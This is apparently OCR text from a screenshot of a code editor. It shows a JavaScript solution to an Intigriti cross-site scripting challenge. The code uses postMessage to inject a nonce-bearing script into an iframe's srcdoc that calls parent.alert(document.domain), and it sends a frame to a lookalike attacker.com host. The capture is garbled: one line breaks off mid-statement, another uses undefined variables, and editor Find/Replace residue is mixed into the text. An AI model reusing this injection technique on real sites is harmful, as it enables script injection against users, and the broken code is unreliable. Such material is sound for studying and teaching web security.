 a.js
a.html
b.html
16
17 function sendMessage(nonce) {
18 let challenge = document.getElementById('challenge');
19 challenge.contentWindow.postMessage({
20 action: 'set',
21 element: '#ball',
22 attr: 'srcdoc',
23 value: '<script nonce="' + nonce + '">parent.alert(document.domain)<\/script>'
24 }, '*');
25 }
26
27 function exploit() {
28 let payload = "Subscribe"
29 URL.createObjectURL(new Blob([typedArray.buffer], { type: mimeType }));
30 challenge.contentWindow.frames[0].location = 'http://challenge-0922.intigriti.io.attacker.com/b.html'
31 }
32 </script>
.* Aa “ ”
Find:
AB
Replace: